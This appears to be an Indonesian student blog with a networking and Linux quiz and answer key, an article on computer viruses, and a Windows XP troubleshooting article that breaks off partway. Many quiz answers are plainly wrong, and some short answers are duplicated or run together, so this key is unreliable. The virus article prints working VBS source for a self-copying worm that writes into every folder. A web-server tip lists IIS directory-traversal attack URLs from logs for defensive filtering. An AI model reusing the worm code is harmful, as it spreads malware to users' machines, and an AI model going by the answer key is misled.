Soal 1 – Jaringan Lan an Wifi
1. Ciri-ciri jaringan komputer adalah sebagai berikut ini, kecuali….
a. Berbagi pakai perangkat keras (hardware)
b. Berbagi pakai perangkat lunak (software)
c. Berbagi user (brainware)
d. Berbagi saluran komunikasi (internet)
e. Berbagi data dengan mudah.
Jawaban :c. Berbagi user (brainware)
2. Setiap komputer yang terhubung ke jaringan dapat bertindak baik sebagai workstation maupun server disebut jaringan …
a. Peer to peer
b. Client and server
c. Local Area Network
d. Bus
e. Tree
Jawaban :a. Peer to peer
3. Salah satu tipe jaringan komputer yang umum dijumpai adalah….
a. Star
b. Bus
c. WAN
d. Wireless
e. Client-server
Jawaban :e. Client-server
4. … adalah sebuah perangkat untuk meneruskan Internet ke client yang terhubung dengan server.
a. Proxy
b. Switch
c. Router
d. Gateway
e. Gatekeeper
Jawaban :b. Switch
5. Skema desain pembangunan sebuah jaringan komputer dikenal dengan istilah….
a. Tipe
b. Topologi
c. Geografi
d. Skalabilitas
e. Media transmisi
Jawaban :b. Topologi
6. Berikut ini jenis topologi jaringan komputer, kecuali ….
a. Star
b. Bus
c. Ring
d. Mesh
e. Three
Jawaban :e. Three
7. Salah satu keuntungan jaringan komputer menggunakan topologi bus adalah ….
a. Deteksi dan isolasi kesalahan sangat kecil
b. Kepadatan lalu lintas pada jalur utama
c. Diperlukan repeater untuk jarak jauh
d. Lay out kabel kompleks
e. Pengembangan jaringan atau penambahan workstation baru dapat dilakukan dengan mudah tanpa menggangu workstation lain.
Jawaban :d. Lay out kabel kompleks
8. Kombinasi pengkabelan straight pada jaringan komputer yang sesuai dengan standart internasional adalah ….
a. White orange – orange - white green – blue - white blue - green – white brown - brown
b. White orange – orange - white green – green - white blue - blue – white brown - brown
c. White green – green - white orange – blue - white blue - orange – white brown - brown
d. White orange – orange - white green - green - white blue - blue – white brown - brown
e. Orange – white orange – green – white green - white blue - blue – white brown - brown
Jawaban :a. White orange – orange - white green – blue - white blue - green – white brown - brown
9. IP Address 126.46.5.6 termasuk dalam IP Address kelas ….
a. A
b. B
c. C
d. D
e. E
Jawaban :a. A
10. Software utiliti yang bekerja pada komputer dan didesain untuk memberikan IP Address ke komputer disebut ….
a. DNS
b. Gateway
c. Protokol
d. DHCP
e. Ipconfig
Jawaban :b. Gateway
11. Perintah “PING” pada jaringan digunakan untuk hal-hal yang berikut ini, kecuali …
a. Menguji fungsi kirim sebuah NIC
b. Menguji fungsi terima sebuah NIC
c. Menguji kesesuaian sebuah NIC
d. Menguji konfigurasi TCP/IP
e. Menguji koneksi jaringan
Jawaban :c. Menguji kesesuaian sebuah NIC
12. Untuk melihat indikasi pada konfigurasi IP yang terpasang pada komputer kita digunakan perintah ….
a. Ping
b. IPConfig
c. Tracert
d. Traceroute
e. Nslookup
Jawaban :b. IPConfig
13. Tipe file yang digunakan oleh linux secara umum adalah ….
a. INF
b. FAT
c. NTFS
d. EXT3
e. FAT32
Jawaban :d. EXT3
14. Umumnya apabila kita memiliki RAM sebesar 128 MB, maka alokasi minimal yang direkomendasikan untuk partisi linux swap adalah ….
a. 0 MB
b. 64 MB
c. 128 MB
d. 256 MB
e. 512 MB
Jawaban :b. 64 MB
15. Untuk mengubah urut-urutan booting sebelum melakukan instalasi sistem operasi, kita harus melakukan setting pada ….
a. BIOS
b. Kernel
c. TCP/IP
d. Windows
e. IP address
Jawaban :a. BIOS
16. Pembagian ruang dalam sebuah hardisk diistilahkan dengan ….
a. Divisi
b. Partisi
c. Kernel
d. File system
e. Sistem Operasi
Jawaban :a. Divisi
17. Kemampuan sistem operasi untuk menjalankan berbagai perintah dalam waktu bersamaan disebut ….
a. Multi user
b. Pipelining
c. Threading
d. Multitasking
e. Management
Jawaban :d. Multitasking
18. Inti sebuah sistem operasi disebut ….
a. Core
b. Linux
c. Kernel
d. Compiler
e. Windows
Jawaban :a. Core
19. Sistem yang bertugas mengatur semua perangkat lunak dan keras dalam sebuah komputer sehingga dapat digunakan oleh user disebut sebagai ….
a. Sistem Operasi
b. Sistem Komputer
c. Sistem Manajemen
d. Sistem Pengaturan
e. Sistem Operasional
Jawaban :a. Sistem Operasi
20. Berapa kecepatan akses data pada access point yang memiliki standar kode IEEE 802.11g ….
a. 11Mb/s
b. 54Mb/s
c. 108Mb/s
d. 216Mb/s
e. 432Mb/s
Jawaban :b. 54Mb/s
21. Berapa kecepatan akses data pada access point yang memiliki standar kode IEEE 802.11b ….
a. 11Mb/s
b. 54Mb/s
c. 108Mb/s
d. 216Mb/s
e. 432Mb/s
Jawaban :a. 11Mb/s
22. Berapa frekuensi antena pada sebuah access point (WiFi)….
a. 2.4Ghz
b. 3.1Ghz
c. 1.9Ghz
d. 5.2Ghz
e. 4.2Ghz
Jawaban :a. 2.4Ghz
23. Teks perintah untuk melihat tabel routing pada Windows adalah ….
a. route –n
b. route –a
c. route PRINT
d. route –D
e. route -t
Jawaban :c. route PRINT
24. Teks perintah untuk memeriksa IP address yang kita miliki di Linux adalah ….
a. config
b. setconfig
c. read config
d. ipconfig
e. ifconfig
Jawaban :e. ifconfig
25. Teks perintah untuk memeriksa IP address yang kita miliki di Windows adalah …
a. config
b. setconfig
c. read config
d. ipconfig
e. ifconfig
Jawaban :d. ipconfig
26. Teks perintah untuk memeriksa apakah koneksi jaringan kita sudah terhubung ke depdiknas.org adalah ….
a. ls depdiknas.org
b. vi depdiknas.org
c. cp depdiknas.org
d. ping depdiknas.org
e. install depdiknas.org
Jawaban :d. ping depdiknas.org
27. Salah satu aplikasi proxy server di sistem operasi Linux adalah ….
a. Squid
b. Postfix
c. Squirrel
d. Apache
e. Postgres
Jawaban :c. Squirrel
28. Perangkat yang berfungsi mengatur pemilihan jalur terbaik untuk dilewati paket data dikenal sebagai ….
a. Switch
b. Router
c. Web server
d. Proxy server
e. Name server
Jawaban :d. Proxy server
29. Komputer yang bertugas menyimpan informasi halaman web yang pernah diakses sebelumnya adalah ….
a. Router
b. Web server
c. Proxy server
d. Name server
e. Database server
Jawaban :d. Proxy server
30. Perangkat yang berfungsi sebagai repeater dan sekaligus concentrator dalam sebuah jaringan komputer adalah ….
a. Hub/Switch
b. Server
c. Router
d. Kabel UTP
e. Connector
Jawaban :c. Router
31. Antar muka yang bertugas menerjemahkan satuan informasi terkecil di layer fisik adalah ….
a. NIC/Lan Card
b. USB
c. RJ 45
d. Firewire
e. Kabel UTP
Jawaban :a. NIC/Lan Card
32. 192.168.0.10 merupakan contoh pemberian alamat pada sebuah komputer yang akan dihubungkan dalam sebuah jaringan. Angka-angka tersebut dikenal dengan ….
a. TCP/IP
b. Domain
c. Protokol
d. IP Address
e. Konfigurasi
Jawaban :d. IP Address
33. Satuan informasi terkecil yang dikenal dalam komunikasi data adalah ….
a. Bit
b. Byte
c. Label
d. Packet
e. Segment
Jawaban :a. Bit
34. IP Address yang menunjukkan nomor jaringan (identitas segmen) disebut dengan …
a. Net ID
b. Host ID
c. IP Broadcast
d. IP Public
e. IP Private
Jawaban :a. Net ID
35. Angka 32 bit yang digunakan untuk membedakan Net ID dan Host ID disebut …
a. Subnet Mask
b. Submask
c. IP Broadcast
d. IP Public
e. IP Private
Jawaban :a. Subnet Mask
36. Subnet mask yang digunakan jaringan kelas A adalah…
a. 255.255.255.0
b. 255.255.0.0
c. 255.0.0.0
d. 255.255.255.255
e. 10.0.0.1
Jawaban :c. 255.0.0.0
37. Penulisan IP Address 11000000.10101000.00000001.00001000 dalam bentuk desimal ditulis sebagai berikut ….
a. 192.168.1.8
b. 192.158.1.8
c. 191.168.1.8
d. 190.168.1.8
e. 192.169.1.8
Jawaban :a. 192.168.1.8
38. Penulisan IP Address 10.208.15.240 dalam bentuk binary ditulis sebagai berikut ….
a. 00001010.11010000.00001111.11111000
b. 00001010.11010000.00001111.11100000
c. 00001010.11010000.00001111.11110000
d. 00001010.11010000.00001111.11010000
e. 00001010.11010000.00001111.10110000
Jawaban :c. 00001010.11010000.00001111.11110000
39. Tata cara atau peraturan yang disepakati secara internasional agar sebuah komputer bisa berkomunikasi dengan komputer lainnya disebut ….
a. Proxy
b. Protocol
c. Prosedur
d. Proposal
e. Program
Jawaban :b. Protocol
40. Software utiliti yang bekerja pada komputer dan didesain untuk memberikan IP Address ke komputer disebut ….
a. DNS
b. Gateway
c. Protokol
d. DHCP
e. Ipconfig
Jawaban :d. DHCP
41. Suatu sistem yang memungkinkan nama suatu host pada jaringan komputer atau internet ditranslasikan menjadi IP address disebut ….
a. DNS
b. Gateway
c. Protokol
d. DHCP
e. Ipconfig
Jawaban :a. DNS
42. Untuk membuat berbagi pakai koneksi internet (internet connection sharing), minimal komputer yang diperlukan sebanyak ….
a. 1
b. 2
c. 3
d. 4
e. 5
Jawaban :b. 2
43. Dalam konfigurasi berbagi pakai koneksi internet (internet connection sharing), IP Address komputer client yang digunakan dimulai pada alamat …
a. 192.168.0.1
b. 192.168.0.2
c. 10.0.0.1
d. 127.0.0.1
e. 202.15.0.1
Jawaban :b. 192.168.0.2
44. Dalam konfigurasi berbagi pakai koneksi internet (internet connection sharing), komputer yang tersambung dengan internet akan berfungsi sebagai …
a. client
b. server / gateway
c. dump
d. switch
e. router
Jawaban :a. client
45. Istilah ttl dalam perintah ping dimaksudkan …
a. Time to loose
b. Time to live
c. Time to leave
d. Time to lost
e. Time to lie
Jawaban :d. Time to lost
46. Perintah untuk mengetahui jalur / rute suatu domain komputer / website mengguna-kan pada system operasi Ms.Windows XP adalah ………
a. ping
b. traceroute
c. tracert
d. ipconfig
e. ifconfig
Jawaban :d. ipconfig
47. Perintah untuk mengetahui jalur / rute suatu domain komputer / website mengguna-kan pada system Linux adalah ………
a. ping
b. traceroute
c. tracert
d. ipconfig
e. ifconfig
Jawaban :e. ifconfig
48. Direktory yang dipergunakan untuk menyimpan file-file penting yang digunakan untuk pemeliharaan system operasi linux adalah ………
a. /home
b. /ect
c. /tmp
d. /bin
e. /var
Jawaban :d. /bin
49. Untuk membuat direktori didalam system operasi linux digunakan perintah…
a. cat
b. cd
c. chmod
d. md
e. mkdir
Jawaban :e. mkdir
50. Yang bukan merupakan perintah mengakhiri linux adalah…
a. Shutdown –h now
b. Halt
c. Shutdown –r now
d. Reebot
e. Quit
Jawaban :e. Quit
Jawab Pertanyaan dibawah ini:
1. Jelaskan apa yang di maksud dengan:
a. Router : sebuah alat jaringan komputer yang mengirimkan paket data melalui sebuah jaringan atau Internet menuju tujuannya, melalui sebuah proses yang dikenal sebagai routing.
b. Switch/Hub : sebuah alat jaringan yang melakukan bridging transparan (penghubung segementasi banyak jaringan dengan forwarding berdasarkan alamat MAC).
Switch jaringan dapat digunakan sebagai penghubung komputer atau router pada satu area yang terbatas, switch juga bekerja pada lapisan data link, cara kerja switch hampir sama seperti bridge, tetapi switch memiliki sejumlah port sehingga sering dinamakan multi-port bridge.
c. Modem : Modem berasal dari singkatan MOdulator DEModulator. Modulator merupakan bagian yang mengubah sinyal informasi kedalam sinyal pembawa (Carrier) dan siap untuk dikirimkan, sedangkan Demodulator adalah bagian yang memisahkan sinyal informasi (yang berisi data atau pesan) dari sinyal pembawa (carrier) yang diterima sehingga informasi tersebut dapat diterima dengan baik. Modem merupakan penggabungan kedua-duanya, artinya modem adalah alat komunikasi dua arah. Setiap perangkat komunikasi jarak jauh dua-arah umumnya menggunakan bagian yang disebut "modem", seperti VSAT, Microwave Radio, dan lain sebagainya, namun umumnya istilah modem lebih dikenal sebagai Perangkat keras yang sering digunakan untuk komunikasi pada komputer.
d. Lan Card : perangkat utk menghubungkan jaringan internet bisa juga utk menghubungkan komputer 1 dg yg lainnya (membuat jaringan) yg menggunakan kabel UTP dg colokannya namanya Rj45e. IP Addressjawab:Alamat IP (Internet Protocol Address atau sering disingkat IP) adalah deretan angka biner antar 32-bit sampai 128-bit yang dipakai sebagai alamat identifikasi untuk tiap komputer host dalam jaringan Internet. Panjang dari angka ini adalah 32-bit (untuk IPv4 atau IP versi 4), dan 128-bit (untuk IPv6 atau IP versi 6) yang menunjukkan alamat dari komputer tersebut pada jaringan Internet berbasis TCP/IP.
e. IP Address : perangkat utk menghubungkan jaringan internet bisa juga utk menghubungkan komputer 1 dg yg lainnya (membuat jaringan) yg menggunakan kabel UTP dg colokannya namanya Rj45e. IP Addressjawab:Alamat IP (Internet Protocol Address atau sering disingkat IP) adalah deretan angka biner antar 32-bit sampai 128-bit yang dipakai sebagai alamat identifikasi untuk tiap komputer host dalam jaringan Internet. Panjang dari angka ini adalah 32-bit (untuk IPv4 atau IP versi 4), dan 128-bit (untuk IPv6 atau IP versi 6) yang menunjukkan alamat dari komputer tersebut pada jaringan Internet berbasis TCP/IP.
2. Sebutkan program-program yang berjalan di atas Sistem Operasi Windows yang berlicensi gratis (free licensi)! Minimal 10 : Sistem Operasi Windows berlisensi gratis
Modzilla Firefox
7 Zeep
Open Office
WinRaR
Adobe Reader 9.0
Foxit Reader 9.0
Java Rantime Environment
Net Framework
Direct X
ATI Catalyst Drivers.
3. Sebutkan macam-macam distro linux yang anda ketahui! Minimal 10 : Macam-macam Distro Linux
Xandros
Ubuntu
Kubuntu
Mandrake 10
Fedora Core 4
Lycoris
Knoppix 3.6
Simpty Mepis
Redhat 9
suSE
4. Sebutkan macam-macam virus yang belakangan ini menyerang sistem operasi Windows dan jelaskan dampak dari terkena virus tersebut! Macam-macam Virus
-Virus WormVirus yang membuat jaringan komputer menjadi lambat, membuat komputer menjadi crash, & membuat komputer sulit mengakses ke orang lain.
-Virus TrojanVirus yang membuat komputer dapat dikontrol oleh seseorang lewat internet.
-Virus SpywareVirus yang melambatkan komputer, & memakan resource yang ada di komputer.
-Virus BrontokVirus yang memperlambat komputer, menghilangkan menu folder options, memanipulasi setting folder options sehingga file hidden tidak dapat ditampilkan, & menyembunyikan ekstensifile pada windows Explorer.
-Virus Trojan Leader Virus yang menyerang apabila kita mendownload data dari internet. Virus ini akan menginjeksi file.dll ke internet explorer.exe yang menyebabkan ketidakstabilan sistem.
-Virus W32.Beagle.CO@mmVirus yang mengirimkan emailmassal terhadap situs yang mempunyai tingkat keamanan rendah. Virus ini dapat menghapus kunci-kunci registry dan bagian-bagiannya dan mungkin memblok akses ke jaringan keamanan website.
-Virus W32/zafi-BVirus yang menyerang peer to peer dan email virus akan dicopy dengan sendirinya pada sistem folder windows yang akan diberi nama otomatis secara acak.
-Virus W32/Mytab-ExVirus yang menyebarkan email massal dan Trojan IRC yang mirip dengan W32 Mytob-gh.32/mytob-ex terus-menerus di belakang layar, menyediakan pintu belakang bagi server untuk menjangkau komputer kain via IRC channel. Virus ini menyebar dengan sendirinya terutama kepada attachments email address.
-Virus Backdoor. ZagabanVirus Trojan yang satu ini menginjeksi komputer tertentu untuk digunakan sebagai tempat berlindung untuk merusak network atau jaringan terkait.
-Virus W32/Netsky-PVirus ini mampu menyebarkan email massal dengan sendirinya kepada alamat email yang diproduksi oleh suatu file pada PC/Local drive.
5. Sebutkan urut-urutan warna pada kabel lan untuk membuat sambungan Cross dan Straight! Standard kabel UTP :
Putih orange-orange, putih hijau-hijau, putih biru-biru, putih coklat-coklat
Kabel Straight :
Putih orange-orange, putih hijau-biru, putih biru-hijau, putih coklat-coklat
Kabel Cross :
Putih hijau-hijau, putih orange-biru, putih biru-orange, putih coklat-coklat
Senin, 26 Januari 2009
Diposting oleh
blogs arina
di
19.27
0
komentar
![]()
Label: Tugas Pak Kardiyono
Rabu, 07 Januari 2009
Windows Server 2003 berhubungan dengan virus
Virus komputer
http://rudihd.files.wordpress.com/2007/03/virus_computer_monster.jpg Alamat Link Gambar
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Servicepack 1, Windows XP Servicepack 2) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Time, penggunaan memori) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
http://devry.files.wordpress.com/2007/07/computer_viruses.jpg Alamat link gambar
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech!
Tips: Mengurangi Traffic Web Server Akibat Virus/Worm
13.11.03 - xty - Gen_Art
Seringkali disebutkan dalam banyak artikel bahwa keamanan web server Microsoft IIS dijadikan bulan-bulanan virus/worm, seperti CodeRed dan Nimda, yang sering mengakibatkan kerusakan yang cukup serius atau fatal. Ada banyak artikel yang menjelaskan bagaimana menutup lubang keamanan dan cara-cara mencegah kerusakan di kemudian hari.
Beberapa web server lain dijadikan alternatif antara lain Apache, yang notabene merupakan web server yang paling banyak digunakan, menurut data Netcraft. Memang dengan menggunakan web server Apache, kerusakan yang diakibatkan oleh virus/worm tersebut bisa ditekan atau bisa dikatakan tidak berdampak langsung. Namun perlu diperhatikan bahwa memang virus/worm tersebut tidak menyerang lubang keamanan, tapi dapat juga mengakibatkan kerusakan atau paling tidak membebani kerja web server.
Hal ini antara lain dengan mebludaknya ukuran log file oleh sampah akibat serangan2 virus/worm. Ada kasus dimana terdapat sekitar 20000 entri dalam log selama 2 hari yang hanya diakibatkan karena aktivitas virus/worm dalam jaringan/Internet.
Web server menjadi sangat sibuk dan berat. Ini terlebih-lebih jika situs yang bersangkutan menggunakan halaman error 404 khusus (not found). Ini berarti setiap ada akses yang diakibatkan oleh virus/worm ke situs tersebut, halaman error 404 akan ditampilkan. Bayangkan jika halaman tersebut berukuran besar. Ini akan menambah traffic web server secara percuma.
Setelah melakukan riset pada log file Apache dan melihat banyaknya akses ke halaman error 404 tersebut (yang ikut menambah traffic web server) yang diakibatkan oleh virus/worm, ada cara untuk mengurangi traffic akibat serangan ini.
Sebagai contoh, di bawah ini diambil dari log file, berisi URL yang sering diakses oleh virus/worm. Nampak jelas bahwa sebetulnya ini dibuat dalam rangka menyerang web server IIS.
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c/winnt/system32/cmd.exe
/d/winnt/system32/cmd.exe
/scripts/..%2f../winnt/system32/cmd.exe
/scripts/..%c1%9c../winnt/system32/cmd.exe
/scripts/..%%35%63../winnt/system32/cmd.exe
/scripts/ .%%35c../winnt/system32/cmd.exe
/scripts/..%c0%2f../winnt/system32/cmd.exe
/scripts/..%c0%af../winnt/system32/cmd.exe
/MSADC/root.exe
Pada web server Apache ada satu fitur yaitu file .htaccess, yang berperan untuk mengontrol akses ke suatu situs. File ini sangat berguna jika digunakan secara benar, namun bisa berakibat fatal jika ada kesalahan pengisian, antara lain situs tidak dapat diakses sama sekali.
Buat terlebih dahulu file .htaccess (file teks) atau tambahkan script di bawah ini ke dalam file .htaccess jika situs anda sudah terdapat file .htaccess yang terdapat di direktori utama (root) situs anda.
redirect /scripts http://www.to.the.black.hole
redirect /MSOffice http://www.to.the.black.hole
redirect /_vti_bin http://www.to.the.black.hole
redirect /MSADC http://www.to.the.black.hole
redirect /msadc http://www.to.the.black.hole
redirect /_mem_bin http://www.to.the.black.hole
Script ini akan mencegah web server mengembalikan halaman error 404 dan menambahkan entry ke log file dengan cara membelokkan akses ke URL tertentu yang sebetulnya tidak valid. Dengan demikian traffic web server dapat diminimalkan yang berdampak beban web server menjadi lebih ringan.
Diposting oleh
blogs arina
di
21.34
0
komentar
![]()
Label: Tugas Pak Kardiyono
Trouble-Shooting - Windows Bebas Masalah
Tim reparasi telah datang. CHIP mencoba menutup kelemahan pemrograman yang berbahaya dan menyingkirkan kesalahan yang mengganggu dalam sistem operasi Anda.

Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Di sini para pakar rekrutan CHIP berperan. Tanpa kenal lelah mereka menyisir Whitepaper pengembang Windows dan menyelami Microsoft Knowledge Base serta sumber-sumber lainnya untuk melacak bug-bug yang berbahaya. Ikut lah dengan kami ke sudut terdalam sistem operasi Anda dan bebaskan Windows XP dari kesalahan program yang mengganggu dan berbahaya.
1. Update menyebabkan crash
Windows-patch yang cacat atau rusak menyebabkan bluescreen. Biasanya keterangannya dimulai dengan kata-kata 'STOP: 0x800….' yang membingungkan. Di sini tool gratis 'Qfecheck' dari Microsoft dapat membantu. Ia dapat mengidentifikasi penyebabnya dan menunjukkan sebuah artikel dalam Microsoft Knowledge Base yang menjelaskan bug tersebut secara rinci. 
Untuk memperoleh tool Qfecheck, masuk ke website Microsoft dan ketikkan kode berikut ke dalam kolom Search di kanan atas. (282784)
Anda akan mendapatkan link untuk men-download 'Qfecheck.exe'. Perhatikan, tersedia versi yang berbeda untuk Windows XP dan 2000. Jangan salah men-download. Setelah download selesai, klik 'Start | Run' dan masuk ke command prompt dengan perintah berikut. (cmd)
Selanjutnya, ketikkan perintah berikut untuk memeriksa hotfix dan update yang terdapat pada sistem Windows Anda. (qfecheck•/v)
Ketika tool menemukan update yang rusak atau berisi bug, Anda akan diberi petunjuk 'This hotfix should be reinstalled'. Di depannya ada sebuah kode, misalnya 'KB8884883'. Bila Anda memasukkan kode ini ke dalam kolom Search di website Microsoft, Anda akan sampai ke sebuah artikel dalam Knowledge Base mengenai fungsi yang bersangkutan, penyebab kesalahan, dan solusi masalahnya.
2. Kesalahan 'Generic Host Process'
Bila tool Qfecheck tidak menemukan update yang berisi bug, tidak berarti semuanya baik-baik saja. Bahkan, setelah melakukan instalasi security-update 'KB873333' dengan benar sesuai petunjuk Microsoft dalam Security Bulletin MS-05-012, Windows malah crash dengan laporan 'Generic Host Process telah menyebabkan sebuah kesalahan'. Solusinya adalah sebuah patch yang memperbaiki bagian yang bersangkutan.
Untuk menemukan Windows-Update yang tepat, masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb894391)
Download 'Update for Windows XP' yang ditampilkan. Setelah instalasi, biasanya laporan kesalahan tidak lagi muncul. Selain itu, patch yang diberikan ini juga menambahkan perlindungan dari serangan hacker.
3. Nero 6 membakar terlalu lambat
Akibat adanya bug dalam SP2 untuk Windows XP, tool 'InCD' dalam paket Nero 6 membakar DVD dual-layer jauh lebih lambat dibandingkan program lainnya. Kesalahan ini timbul pada semua versi hingga versi 4.3.7.3. Sebuah patch dari Nero menawarkan solusinya. 
Download 'Paket Update 3' dari www.nero.com/nero6/eng/nero-up.php dan instalasikan. Sebagai alternatif, Anda juga dapat meng-upgrade Nero ke versi 7 yang berisi tool 'InCD' versi 5. Tentu saja, untuk layanan upgrade ini ditarik biaya. Microsoft sendiri belum menyingkirkan kesalahan yang terdapat dalam cache-management SP2, karena hanya berefek pada program non-Microsoft seperti Nero.
4. Popup-Blocker memblokir update
Sulit dipercaya, tetapi memang terjadi. Popup-blocker yang terinstalasi dalam SP2 tidak hanya melindungi komputer Anda dari perusahaan marketing yang jahat, tetapi juga dari Windows-Update. Bug ini muncul dengan laporan kesalahan 'HTTP-Bug 500 - Internal Server Bug, 0x8dd0010'. Ia muncul begitu Anda mengklik sebuah hyperlink di website Windows-Update. 
Untuk menyingkirkan bug tersebut, jalankan Internet Explorer dan pilih 'Tools | Internet Options | Privacy | Popup-Blocker Settings'. Ketikkan URL 'http://v5.windowsupdate.microsoft.com' ke dalam kolom teks, lalu klik 'Add'. Tutup jendela setting.
5. TV-playback bergoyang
Akibat bug lainnya dalam SP2 untuk Windows XP, gambar bergoyang dan terjadi frame-drop pada playback acara TV melalui filter Direct-Show. Kesalahan ini tidak hanya terjadi pada playback Livestream, tetapi juga file video yang sudah tersimpan di hard disk. Solusinya ditawarkan oleh patch dari Microsoft. 
Masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb896626)
Sebelum dapat men-download patch tersebut, Microsoft akan memeriksa apakah Anda memiliki versi Windows yang sah atau tidak. Jika tidak ada masalah, Anda dapat menginstalasinya dan menonton tanpa gangguan lagi.
6. Windows hang saat shutdown
Saat shutdown, SP2 untuk Windows XP memeriksa apakah semua Windows-update penting telah terinstalasi atau belum. Bila di sini terjadi kesalahan, akan timbul masalah shutdown dan muncul bluescreen dengan laporan 'STOP: 0x80248011'. Bila demikian, Anda harus memperbarui database yang berisi semua info relevan mengenai update yang telah terinstalasi.
Untuk mengatasi masalah di atas, klik 'Start | Run' dan ketikkan kode berikut. (services•msc)
Dalam jendela 'Services', klik kanan 'Automatic Updates' dan pilih 'Stop'. Sekarang, jalankan Windows Explorer dan masuk ke folder Windows. Ubah nama folder 'SoftwareDistribution' menjadi 'SoftwareDistribution.alt'. Setelah itu, jalankan kembali layanan 'Auto-Update'. Ia akan membuat sebuah folder baru bernama 'SoftwareDistribution'. Folder lama yang telah Anda ubah namanya boleh dihapus.
7. Proteksi copy menyebabkan crash
